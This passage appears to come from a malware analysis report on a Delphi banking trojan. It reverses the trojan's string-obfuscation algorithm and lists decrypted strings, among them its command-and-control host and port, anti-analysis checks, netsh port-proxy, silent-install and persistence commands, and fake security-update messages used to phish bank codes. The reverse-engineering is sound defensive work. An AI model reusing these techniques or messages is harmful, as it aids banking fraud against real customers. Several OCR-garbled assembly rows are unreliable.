|   | -#009B15F0 TKLNEABHRPUT36GUND57KCWL1ISXS6U68.CQX7HLY3RXXDWDYK34Y4J82LGS49Connect              |
|   |                                                                                               |
|   | - #009B2C50 TKLNEABHRPUT36GUND57KCWL1ISXS6U68.WJRT8X0LB30JCC0EWEGBT6PGBA2C6R90LXUT404Read     |
|   | #009B35A0 TKLNEABHRPUT36GUND57KCWL1ISXS6U68.CQX7HLY3RXXDWDYK34Y4J82LGS49Read                  |
|   | - #009CD050 TKLNEABHRPUT36GUND57KCWL1ISXS6U68.WJRT8X0LB30JCC0EWEGBT6PGBA2C6R90LXUT404Connect  |
|   | - #009CD3F0 TKLNEABHRPUT36GUND57KCWL1ISXS6U68.YR5NNN7TS4TQIY822UY9FKG4PMPFRXUQD50NTL36Error   |
|   | - #009CD400 TKLNEABHRPUT36GUND57KCWL1ISXS6U68.YR5NNN7TS4TQIY822UY9FKG4PMPFRXUQD50NTL36Connect |
|   | #889CD5A8_TKLNEABHRPUT36GUND57KCWL11SXS6U68_YR5NNN7TS4TQ1Y822UY9FKG4PMPFRXUQD58NTL36Read      |
|   | #809E1F80 TKLNEABHRPUT36GUND57KCWL1ISXS6U68.FormCreate                                        |
|   | #809CD6C0 TKLNEABHRPUT36GUND57KCWL1ISXS6U68.FormClose                                         |
|   | #009DB550 TKLNEABHRPUT36GUND57KCWL1ISXS6U68.AN8FXSGX0H7BPUWI0EULINCYMFEU802Timer              |
|   | -#809DB570 TKLNEABHRPUT36GUND57KCWL1ISXS6U68.FormShow                                         |
|   | #009DB5A0 TKLNEABHRPUT36GUND57KCWL1ISXS6U68.DBPXXGXCUUXS3U8E0B2Y3SLU01ZKM3RC1JZHTimer         |
|   |                                                                                               |

Ilustration 11. Internal functions of the form with the IDR.

The names of the majority of the functions are obfuscated, but in some of them, at the very end of the name, there is a word that describes their functionality. Those ending in "**Connect**", "**Disconnect**", "**Error**" and "**Read**" correspond to the functions responsible for managing the communication with the command-and-control server. Those ending in "**Timer**" are, as their name suggests, Timers defined for an object in a period of time. Finally, the function "**FormCreate**" responsible for running the object Form is observed.

Once the function "**FormCreate**", which could be considered the program's main code, has been extracted, the knowledge is transferred to the IDA tool, with which the analysis will continue.







| mov  | rcx, [rbp+arg_0]                                          |
|------|-----------------------------------------------------------|
| lea  | rdx, [rbp+var_s178]                                       |
| call | sub_9AF910                                                |
| lea  | rcx, gword_B1FC00                                         |
| mov  | rdx, [rbp+var s178]                                       |
| call | sub_412740                                                |
| mov  | rax, cs:off_A8E688                                        |
| mov  | byte ptr [rax], 1                                         |
| mov  | cs:byte_B1FBC8, 0                                         |
| lea  | <pre>rcx, [rbp+var_s168]</pre>                            |
| lea  | rdx, aE5120815242152 ; "E5120815242152F70F122745DD62EF73" |
| call | sub_94E4E0                                                |
| lea  | rcx, [rbp+var_s160]                                       |
| mov  | rdx, [rbp+var_s168]                                       |
| call | sub_413CB0                                                |
| mov  | rcx, [rbp+arg_0]                                          |
| lea  | rdx, [rbp+var_s170]                                       |
| mov  | r8, [rbp+var_s160]                                        |
| call | sub_9AFC00                                                |
| lea  | rcx, qword_B1FCE8                                         |
| mov  | rdx, [rbp+var_s170]                                       |
| lea  | r8, qword_9E2F68                                          |
| call | sub_413FD0                                                |
| lea  | rcx, [rbp+var_s158]                                       |
| lea  | rdx, a73ee0cc167_0 ; "73EE0CC167"                         |
| call | sub_94E4E0                                                |

Ilustration 12. Section of code from the "FormCreate" extracted with IDA.

In the previous image, various references are seen to text strings that appear obfuscated. It is also observed that, after each reference to a string, the same function is referred to using the name "sub\_94E4E0". Once inside that function, several transformations are observed with internal **Delphi** methods and a call to another function:



Ilustration 13. Decompiled code of the function "sub\_94E4E0".

Inside the subroutine "sub\_94E2D0" is the code responsible deciphering each character string you provide to the function. Below, one can see the first part of the code:







Ilustration 14. First stage of the decryption algorithm.

In the previous image, it can be seen that, for each string supplied to the routine, the code extracts the first four characters and transforms them into two variables, taking them in hexadecimal format.

For example, if the string "73EE0CC167" were to be sent, the result would be as follows:

- Var1=0x73.
- Var2=0xEE.

It then continues with an XOR operation with the character of the key indicated by the index, in hexadecimal, and the pair of characters of the key that were previously stored in "Var2". The next step that is observed is a subtraction between the result of the previous operation and EDI, with the peculiarity that, if the result is negative, it converts it into a positive result. Finally, it concatenates the result, updates the index and repeats the operations until it has traversed the whole string.







|         | loc 94E3E6: ; Clave                                               |
|---------|-------------------------------------------------------------------|
|         | mov rax, cs:off A8F230                                            |
|         | mov rax, [rax]                                                    |
|         | movsxd rcx, esi ; Índice de la clave                              |
|         | movzx eax, word ptr [rax+rcx*2-2]; Caracter (hex) de la Clave     |
|         | mov ecx, r14d ; Par de caracteres de la String                    |
|         | xor ecx, eax                                                      |
|         | mov eax, ecx                                                      |
|         | cmp eax, edi ; Comprueba que el resultado del SUB no sea negativo |
|         | jg short loc_94E40D                                               |
|         |                                                                   |
|         | · · · · · · · · · · · · · · · · · · ·                             |
| 🔲 🚄 🔤   |                                                                   |
|         |                                                                   |
| sub eax | , eui<br>, AECh , Conviente el necultade a necitive , los 04E40D; |
| inn cha | ant loc 045405                                                    |
| Jmp sno | Sub eax, edi                                                      |
|         |                                                                   |
|         |                                                                   |
|         |                                                                   |
|         |                                                                   |
|         | loc 94E40F:                                                       |
|         | lea rcx, [rbp+var s28]                                            |
|         | mov edx, eax                                                      |
|         | call sub_413BB0 ; Concatena el char descifrado                    |
|         | lea rcx, [rbp+decipher_str]                                       |
|         | mov rdx, [rbp+var_s28]                                            |
|         | call sub_413F00 ; Almacena la cadena descifrada                   |
|         | mov edi, r14d                                                     |
|         | add r13d, 2 ; Mueve el índice 2 posiciones                        |
|         | xon eax, eax                                                      |
|         | mov rcx, [rbp+cipher_str]                                         |
|         | test rcx, rcx                                                     |
|         | jz short loc_94E43F                                               |
|         |                                                                   |
|         |                                                                   |
|         |                                                                   |
|         |                                                                   |
|         | ilov eax, [rcx-4]                                                 |
|         |                                                                   |
|         |                                                                   |
|         |                                                                   |
|         |                                                                   |
|         | loc 94E43F:                                                       |
|         | cmp r13d, eax                                                     |
|         | jl loc 94E39F                                                     |
|         |                                                                   |
|         |                                                                   |

Ilustration 15. Second stage of the decryption algorithm.

The result for the above example is the transformation from "73EE0CC167" to "hktg".

Once the algorithm has been applied to each of the encrypted texts and the Delphi functions have been renamed, the code becomes much clearer and easy to analyse.



1.





| Iea  | rcx, qword_B200D8                                                                   |
|------|-------------------------------------------------------------------------------------|
| lea  | rdx, unk_9E2D08 ; EQV9HXHNF89GP775AL0YG3TNO2EFCB8E3V                                |
| call | @UStrAsig                                                                           |
| lea  | rcx, gword B1FC98                                                                   |
| lea  | rdx, a5ef33ef32a3255 ; http://htserverths.westus2.cloudapp.azure.com/?oriudfjdfij88 |
| call | @UStrAsig                                                                           |
| lea  | rcx, gword B1FCA8                                                                   |
| lea  | rdx, a51f10d31e61a48 ; sicweb.servegame.com                                         |
| call | @UStrAsig                                                                           |
| lea  | rcx, gword B1FCB8                                                                   |
| lea  | rdx _ 84840983f7 + 4926                                                             |
| call | AllStrasje                                                                          |
| lea  | prox myord BIECC0                                                                   |
| lea  | rdy a66840325354d · 744-600302-02 (Version)                                         |
| call | Australia                                                                           |
| mov  | pox crowed B15860                                                                   |
| mov  | adv. CD                                                                             |
| 110V |                                                                                     |
| Call | new Cholessnessages                                                                 |
| 1    | rex, [rophang_o]                                                                    |
| Iea  | rox, [rop+var_stov]                                                                 |
| mov  |                                                                                     |
| Call | Randomstr                                                                           |
| Tea  | rcx, qword_BIFC80                                                                   |
| mov  | rax, [rbp+var_s180]                                                                 |
| call | @UStrAsig                                                                           |
| mov  | rcx, [rbp+arg_0]                                                                    |
| lea  | rdx, [rbp+var_s178]                                                                 |
| call | ComputerName                                                                        |
| lea  | rcx, qword_B1FC00                                                                   |
| mov  | rdx, [rbp+var_s178]                                                                 |
| call | @UStrAsig                                                                           |
| mov  | rax, cs:off_A8E688                                                                  |
| mov  | byte ptr [rax], 1                                                                   |
| mov  | cs:byte_B1FBC8, 0                                                                   |
| lea  | rcx, [rbp+var_s168]                                                                 |
| lea  | rdx, aE5120815242152 ; ALLUSERSPROFILE                                              |
| call | DecodeStr                                                                           |
| lea  | rcx, [rbp+var_s160]                                                                 |
| mov  | rdx, [rbp+var_s168]                                                                 |
| call | @UStrFromLStr                                                                       |
| mov  | rcx, [rbp+arg_0]                                                                    |
| lea  | rdx, [rbp+var_s170]                                                                 |
| mov  | r8, [rbp+var s160]                                                                  |
| call | ExpandVar                                                                           |
| lea  | rcx, gword B1FCE8                                                                   |
| mov  | rdx, [rbp+var s170]                                                                 |
| lea  | r8, gword 9E2F68 ; \                                                                |
| call | @UStrCat3                                                                           |
| lea  | rcx, [rbp+var s158]                                                                 |
| lea  | rdx, a73ee0cc167 0 ; hktg                                                           |
| call | DecodeStr                                                                           |

Ilustration 16. Function visualised in IDA after decryption of the strings and the renaming of the routines.

After decoding all the strings stored within the sample, it was possible to identify the most relevant ones:





| > | inci | be-c | ert_ |
|---|------|------|------|
|---|------|------|------|

| Encrypted string                                                                                               | Decoding                                                |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|
| 67889C4D8B88D91FD1769A3337D9133E                                                                               | VBoxService.exe                                         |
| 71F1022AC15088A791B866E1                                                                                       | SbieDII.dll                                             |
| EE669E47E11149EA5D8CBB1B                                                                                       | dbghelp.dll                                             |
| 7CF03237D263EC072AC276F53EE61BC667E3                                                                           | IsDebuggerPresent                                       |
| 92DD15C67EB228D87EA14587F120D4B24691A73FFF5CC7CCAF                                                             | Verificando su acceso                                   |
| 76FD35EA1ADB0924CC71D2708A45ED112D758ADDB01731A14282BC739C32<br>3069D1                                         | Revisando plugin de seguridad                           |
| 88EE0EC07BB610220627CFDC062ED40C2CAD4190B9EA025E84D36086B326<br>C21BD37191383259D6                             | Sistema de seguridad desactualizado                     |
| 274F92F31B28A84DEA1AC0083FE71039F52EC00637AB86D2140232F520A04<br>059C1AB                                       | Su actualización está<br>en curso                       |
| 42B34F83A85CFA31D6082FAD9BB95C965E87A038FF52F85B9F3833012E925<br>38F44ED4A86A0F9369432DE0CC70267CFB7           | Descargando<br>actualización, espere un<br>momento      |
| E70424D60530A85983AA594AEE21C7788B93A739E0658BCE6DD16495B615D<br>3371132E16B84CF64B51BC0A14882B844F8588C8F88E0 | Instalando nueva<br>actualización, espere un<br>momento |
| A9C76088A559FC21051FC3180D2BD60535AE419E                                                                       | Inicio MagCallback                                      |
| 9A27C674AF419A5C8B88A737F520C2629C3DFF41F866953CFE45F60839955<br>CB9                                           | winmgmts:\\localhost\ro<br>ot\cimv2                     |
| 254DC450DB49A99A99B76BEC002AD9BF549EBE3E13598FC4A2E21536EE67<br>89DD1439E3729132F4588DB3                       | SELECT Caption<br>FROM<br>Win32_OperatingSyste<br>m     |
| F8092EDD1CD87CBB9FA24786BD6F8A88BF0B25AB56F51F4FED6A995B9AD<br>46AE91AC76FDB                                   | Control<br>Panel\Desktop\Window<br>Metrics              |
| 0F6583B251EC669999A4AE                                                                                         | AppliedDPI                                              |
| 98C143D354FE62F007011E5897BF73A44A81B41B3AA24196AF29F739116C90<br>DB598AB81223A84C93C872A4498DAC53             | \SOFTWARE\Microsoft\<br>Windows                         |
| 51945181AB77EE303AD6075F                                                                                       | ProductName                                             |
| 255D84B7649F3AFD1038E96E81B565                                                                                 | CurrentVersion                                          |
| 8EE40C3FFF339559DF18C21CD6                                                                                     | CurrentBuild                                            |
| EB6086A85692CC6588E5568FAD669847F95090                                                                         | ipconfig /flushdns                                      |
| 73D46CA15B9581B96CAD50F10E2ACC74C60F2DAD6FEC12B864EB5BEE1B4<br>C3C85FF30DB6BCBD26EE66A97BD6BEE0921DF28         | netsh interface<br>portproxy add v4tov4<br>listenport=  |
| A9FC36E41DDD7789B967953BF972                                                                                   | connectport=                                            |
| 277283B36C8CC57AAA41E678BC679B49D4                                                                             | connectaddress=                                         |
| 7593938BF77E989B8DF3                                                                                           | 127.0.0.1                                               |
| 7BDC14C9738D9950FA22C4043CD87DA4963FFD42FB5F9C35F84433C563FC<br>3291B0944FBA7BD31B7E                           | netsh interface<br>portproxy delete v4tov4              |
| 1C4DE2133931A142E1                                                                                             | \god.doc                                                |
| 71E1193C12174E3DEE2FDB72BC678BED4F80F324                                                                       | cmd /c msiexec /i "                                     |
| 3C6BDD4CF33460DC0F33E67FA45CFC29CF                                                                             | /qn /norestart                                          |
| F57CB74AFC24AC42F520CD2DC976AD51EF6D87DE                                                                       | SeShutdownPrivilege                                     |
| 2DA35F9649E3678AAB94BA0033                                                                                     | iexplore.exe                                            |
| 6BE418CB7FB317DC4FF931A5                                                                                       | firefox.exe                                             |
| F66F81B26C8FC0BD6792B4                                                                                         | chrome.exe                                              |
| 4A82A348E21CB5B05287AF                                                                                         | msedge.exe                                              |
| 1DB97CA05DE823DB1038                                                                                           | opera.exe                                               |





| E1031224213AB757E745374E38222A310354EA518CCB76D162A65B81AE                                                                                                    | TASKKILL /F /IM<br>iexplore.exe                                                                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| C02037CB59F20807177AEA0274E671F84B96AD12CC0923689827DB                                                                                                    | TASKKILL /F /IM                                                                                                |
| C52F2638CD4FACABB39E8EE75EC853E65583BF0028BD60E1459C42F5                                                                                                    | TASKKILL /F /IM                                                                                                |
| 7888A081A84A8ABC984BF954EF1BCE78CA012371AC2FDE7DBF19DBA94384                                                                                                    | En este momento no                                                                                             |
| B91FC56FA52BC4C9B818B763C26EFA26CF081DCD0948FB2BD161B5709544                                                                                                    | podemos atenderle, por                                                                                         |
| 27A85C8BAE52D2                                                                                                    | favor intente más tarde.                                                                                       |
| 81E11CC06399CC72A04F8BD1163F                                                                                                    | Shell_IrayWhd                                                                                                  |
| 20599E533DF76DB26694F75296B86A89AE28DF7DBDEE2FA74355E90A25A74<br>A8BB65E963FE62A1BBA1AC5A44C98589D5A4FF357FE32E1182B7FBE70984<br>C9E5AFA28DA1278                                                                   | Los datos ingresados<br>son incorrectos, por<br>favor intente<br>nuevamente.                                   |
| 48A543EE1E1C081EC87298CA6E984D2BF2592ABF62F51240FA2DC7659A39<br>094BF224DD7380DA15B5147DA041549F48E36791C71ED70021D9CD6D8AB1<br>5043EF14C16D83DC1C0ECAD90050EB79BC7EA43DE77EB692428EFA669E2<br>3A35A8CB2122CF82265 | Hola, Enviamos un<br>código como simulación<br>de transacción para<br>validar y sincronizar su<br>dispositivo. |
| 2643E4167888DD0732E955463030DF46FB658BC8A539D3CA69E8196B9F3CF<br>F173DDA0B43E23AFC5384BB9A409A5923DC739132AE42F128DB7BE6                                                                                           | Por favor, En caso de<br>que los datos sean los<br>siguientes:                                                 |
| 629E5B83BB77DE1773954152E3163BE218BF8CC265B657FF3B97569A4092A<br>538E11406                                                                                                    | Ingrese el código de confirmación.                                                                             |
| D52C30CD6BE2051A2DC95E89AA61954CE369CF30C119379A9D34F736                                                                                                    | C:\WINDOWS\system3<br>2\hal.dll                                                                                |
| 47A141F579E80F052FDD65AE54FB7F938CC4628E9F3D3D57F4759E53C23C<br>DB72A7A99BC96FD054FD56F27DEA63CF5884E9055DFF6F97A94A8A888F                                                                                         | MusAERGfaH8SjBVKpl<br>ZDn31JNTb7LOioF6Uq<br>z4xheI0k52vXdcm9gPrt<br>QC                                         |
| 3A48E618C961F2011CC86EE61ACB628DA93131                                                                                                    | Chrome_WidgetWin_1                                                                                             |
| EC0F28E3033991A1BC6B9ACD6BA7AB5EED599F                                                                                                    | MozillaWindowClass                                                                                             |
| 314FC248F40059ED                                                                                                    | IEFrame                                                                                                    |
| 135AFB2ADE0548FA29C36383BA5B8CBD63EA0244ED043F8ABA1BDE16C2D<br>14788BE6F9A34CD7984E0729240                                                                                                    | \Software\Microsoft\Inte<br>rnet Explorer\Main                                                                 |
| E6092ACEA0B014D50717CF043DE71AC8                                                                                                    | Use FormSuggest                                                                                                |
| 3142E71BC64CF50E31DB0CB38590B06287C665E50749                                                                                                    | FormSuggest<br>Passwords                                                                                       |
| F5092EE1010243F925C778DF56E37ADC4C87A1                                                                                                    | FormSuggest PW Ask                                                                                             |
| FF69EA1BCF12BD4CFA2DCA2BC2639442E76F86C8688CB81ED771BF61F50<br>A2F964FF01BB65987A82DA65F8CAFC16D87B91CC51EA554D4042EA9BF6B9<br>54582B16389                                                                         | \Software\Microsoft\Win<br>dows\CurrentVersion\Ex                                                              |
| F4032EE31D26AF44EF18C80E                                                                                                    | AutoSuggest                                                                                                    |
| 2BAA5A8CB973E806361B0941F8                                                                                                    | taskkill /im                                                                                                   |
| 3FB1729248FB28197AA081                                                                                                    | Erase "%s"                                                                                                    |
| 047888E9012FAC73A38EF32ACBA8899654F03361DF                                                                                                    | If exist "%s" Goto 1                                                                                           |
| D8659846FD33945A898EA935F722C4609E3FFD43FA649B32F45FEC123F915<br>7FE2EE6245E973FE279DB47                                                                                                    | winmgmts:\\localhost\ro<br>ot\SecurityCenter2                                                                  |
| A0C65AE763F071C2A88588E96FF95BDA1BB772FA29A853FF0541E71EDB0C<br>D0                                                                                                    | SELECT * FROM<br>AntiVirusProduct                                                                              |
| 6781829BA6A4E242D17AAF152CDB758482F2145AE7                                                                                                    | MSXML2.ServerXMLHT<br>TP                                                                                       |
| E81FD50225C51BDD16C564FB3DEA4AE81C042BBE7CD279D5                                                                                                    | Administrador de tareas                                                                                        |
| FE639A48E2044F91F5072BAD4F2A36D1124BE175AA                                                                                                    | Windows Task Manager                                                                                           |
| 96DC1AC178B92FF21C35C1182DDA0B38F5648BD560FA24B174DD06303B83                                                                                                    | Software\Microsoft\Win                                                                                         |





| 81E11CC06399CC72A04F8BD1163F                                                                                                    | Shell_TrayWnd                                                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|
| BF26C36B915FF434DD7787C371A6578CA928CF1E38924C89AD13D17CF75E<br>80C56D9F509F51FA3F9939EE0A1BA543                                   | Software\Microsoft\Win<br>dows\CurrentVersion\R<br>un                |
| A938F319093884BA9E80A0F331E00333F52E                                                                                               | cmd.exe /c start                                                     |
| 5EF33EF32A3255D70435EB6282BD62925585ABEB2EA059F43F84E142ED698<br>8CA698EBA12144C973C9E4D3ADA7FBBB0A520D976DE153AEA194BE71603<br>78 | http://htserverths.westu<br>s2.cloudapp.azure.com/<br>?oriudfjdfij88 |
| 51F10D31E61A4825DC0FC20A39E50635C8CE61E21D                                                                                         | sicweb.servegame.com                                                 |
| 848D9083F7                                                                                                    | 4926                                                                 |
| A6E84B3E253ABD51C0A08E8DE952C3B3                                                                                                   | 744-GOD302-02                                                        |
| E5120815242152F70F122745DD62EF73                                                                                                   | ALLUSERSPROFILE                                                      |
| 6CD616C56485C86FCBB1A2                                                                                                    | Windows 10                                                           |
| E76A85B2599E22C6A297                                                                                                    | Windows 8                                                            |
| 9031F420C76AFB7CEE1EC905                                                                                                    | sqlite3.dll                                                          |
|                                                                                                    |                                                                      |

The following list stores all the affected banks with their encoded code, in this sample:







| Coded banking institutions                             |
|--------------------------------------------------------|
| 68FF34EB033E85                                         |
| DC0A3DEA18D70D21D0                                     |
| 86DC6893BA7EEB0D36E4                                   |
| E27382AA6D98CE63954CF255                               |
| 22B145F218DD0B3EDB0D31AE4DF524D7                       |
| 61E3042CC175EB1EC46B9ACE6888BA                         |
| 5AFF3FE00C2CA35A89                                     |
| 0056ED23C665FE3FE019                                   |
| 8EC470985F96CF6D90B460EA063DF113D006                   |
| 3E9257FF27C31FD07EBD60F033DD10                         |
| 6AE61FC5768FC47C99B364                                 |
| 24B24EF01C28BD7FAE598F                                 |
| EC7A8DBA6887C17AAA50FA59EB1ED070B1                     |
| 479CAB5BF00451E614CA7CEE0B2BD5718FC070E7174AE66C82D112 |
| 9E34C373985EE514C6769430C26D9E42E7                     |
| 7CD61FD50821A051FB3DDD7FB55E91B076                     |
| 70E71FCC7E89DA143DED21A046F11A3BCE0839A85A8EA23FFB5F   |
| 4881B4568BAB39F626D608B343E31239CC78                   |
| 2DBA4AF913D47688A85F8DCA7AAD6289BC083E83A52A           |
| BE14D77CAE4882BD639C41955F                             |
| DA083FEC1629A34BF42ACE0D2CCB6C9C528BA320C5063E9A       |
| F16C88BC6384D36694B868EE37DD0B36FB599F                 |
| 5582B56586A333C876AF568AA0                             |
| 75DD699645F06B9C46F51AB5                               |
| 065DE81637F06286BE6D9231C26A                           |
| 0E45F01ECF69E81DC477AA27CD0224D6                       |
| DA7B88B66598CD6380A34C9C53F927CA7CD0                   |
| F0669F48E504                                           |
| 27BC48F715D2082FD40729A6                               |
| 8FC4709F4DEA79B85E9C4582B36692B277                     |
| AA21D90F3AFA5D9142E90845E615C26C9DC663E9065E80CF67EF   |
| 489F5784A94F85A442EB12B64CFE                           |
| FB5A95B96780D6699C47EA6E                               |
| 5EE4183AE21EB673924FFF5195                             |
| EE6DB75883B014D271AE                                   |
| 5C8BBA68975BF436E11FD7778EB2648FA722                   |
| 1CBC48EB0327AC7192B96BE80F35E6162AB374                 |
| B928DF0835FE50E61339E86387A95185                       |
| 5EF431D7728D36C46897429650F91EC267                     |
| 30A64FF5142BAB4AFB3DF16486A95D                         |
| 4198AF53FA3F84AA5489BB1CC66D98BB70DA                   |
| 9730C9799052F60B2AC26CFC3FE012                         |
|                                                        |







| E17184B351EC6FB05289BA1C               |
|----------------------------------------|
| 8ACD6BA05E96C36180A250F7               |
| 3F9D5AFF23DA738CB56994CE123ADD0725AD71 |
| D57C8BB8639235CA74AB5FE0               |
| D10134E3092EAF4CFE3EE0629D48F928       |
| 1440F417CB79EE0CC4                     |
| DB0B3AE90324B2709D43F4                 |
| ED649D43FD24                           |
|                                        |

Once the "CreateForm" function begins, it stores the encrypted strings in global variables to be used later in the Timers. It continues obtaining the name of the machine and the path of the system variable "ALLUSERSPROFILE"; once it has obtained it, it stores both in an internal structure.

```
UStrA3ig(
   &c2c_1,
   L"5EF33EF32A3255D70435EB6282BD62925585ABEB2EA059F43F84E142ED6988CA698EBA12144C973C9E4D3ADA7FB8B0A520D976DE153AEA194BE7160378");
   UStrAsig(&c2c_domian, L"51F10D31E61A4825DC0FC20A39E50635C8CE61E21D");// sicweb.servegame.com
   UStrAsig(&c2c_port, L"848D9083F7"); // 4926
   UStrAsig(&mal_version, L"A6E84B3E253ABD51C0A08E8DE952C3B3");// 744-G0D3--02-02
   TimeToProcessMessages(qword_27FFB60, 109u);
   rand_str(var_, &vars178 + 1, 13);
   UStrAsig(&rand_str_value, *(&vars178 + 1));
   ComputerName(var_, &vars178);
   UStrAsig(&machine_name, vars178);
   *off_276E688 = 1;
   byte_27FFBC8 = 0;
   Decodestr(&vars168, "E5120815242152F70F122745DD62EF73");// ALLUSERSPROFILE
   UStrFomLStr(&vars168 + 8, vars168);
   ExpandVar(var_, &vars168 + 8, *(&vars158 + 1));
   UStrCat3(&qword_27FFEC8, *(&vars168 + 1), qword_26C2F68);
   }
```

Ilustration 17. First stage of the "CreateForm" function.

It then continues with obtaining the operating system, with which it attempts to identify whether a version of "Windows 10" or "Windows 8" is being used, in which case it assigns a value of "5" to a global variable; otherwise, the variable will have a value of "1".

```
GetOSInfo(&win10_str + 8);
TimeToProcessMessages(qword_27FFB60, 0x64u);
dword_27FFBE0 = 1;
DecodeStr(&win10_str, "6CD616C56485C86FCBB1A2");// windows 10
UStrFromLStr(&vars138, win10_str);
if ( Pos(vars138, qword_2800040, 1i64) > 0 )
    dword_27FFBE0 = 5;
DecodeStr(&win8_str, "E76A85B2599E22C6A297"); // windows 8
UStrFromLStr(&vars128, win8_str);
if ( Pos(vars128, qword_2800040, 1i64) > 0 )
    dword_27FFBE0 = 5;
```

*Ilustration 18.* Second stage of the "CreateForm" function.

It then checks for the existence of the "god.doc" file, then it eliminates the suggestions for auto-filling the web forms; to do this, it uses the registry keys:







